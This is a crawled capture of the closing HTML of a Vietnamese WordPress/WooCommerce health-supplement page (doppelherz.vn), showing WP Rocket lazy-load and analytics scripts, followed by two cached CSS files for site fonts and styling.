<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/compose.min.js?ver=d52df0f868e03c1bd905" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/simple-cloudflare-turnstile/js/integrations/woocommerce.js?ver=1.2" id="cfturnstile-woo-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"VND","total_price":0,"currency_minor_unit":0}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        (function ($, document, undefined) {

            $('#pum-29725') // Change 123 to your popup ID number.
                .on('pumAfterOpen', function () {
                    var $popup = $(this);
                    setTimeout(function () {
                        $popup.popmake('close');
                    }, 10000); // 10 Seconds
                });

        }(jQuery, document))
    });</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","nonce":"d6cb6b2d88","url":"https:\/\/doppelherz.vn\/cach-phong-ngua-viem-khop-dang-thap","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://doppelherz.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768264972 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960
body_size: 11
content:
@font-face{font-family:'aestetico-ban-sua';src:url(/wp-content/uploads/useanyfont/8770Aestetico-ban-sua.woff2) format('woff2'),url(/wp-content/uploads/useanyfont/8770Aestetico-ban-sua.woff) format('woff');font-display:swap}.aestetico-ban-sua{font-family:'aestetico-ban-sua'!important}h1,h2,h3,h4,h5,h6,.entry-title,body.single-post .entry-title,body.page .entry-title,body.category .entry-title,.widget-title,.site-title,.site-description,body,p,blockquote,li,a,strong,b,em,.menu-footer-3-container li a,.menu-footer-3-container li span,#menu-footer-3 li a,#menu-footer-3 li span,.menu-lang-container li a,.menu-lang-container li span,#menu-lang li a,#menu-lang li span,.menu-main-menu-container li a,.menu-main-menu-container li span,#menu-main-menu li a,#menu-main-menu li span,.menu-main-menu-en-container li a,.menu-main-menu-en-container li span,#menu-main-menu-en li a,#menu-main-menu-en li span,.menu-menu-footer-1-container li a,.menu-menu-footer-1-container li span,#menu-menu-footer-1 li a,#menu-menu-footer-1 li span,.menu-menu-footer-2-container li a,.menu-menu-footer-2-container li span,#menu-menu-footer-2 li a,#menu-menu-footer-2 li span{font-family:'aestetico-ban-sua'!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960
body_size: -195
content:
.woocommerce-form-login-toggle{display:none!important}.loading{display:none!important}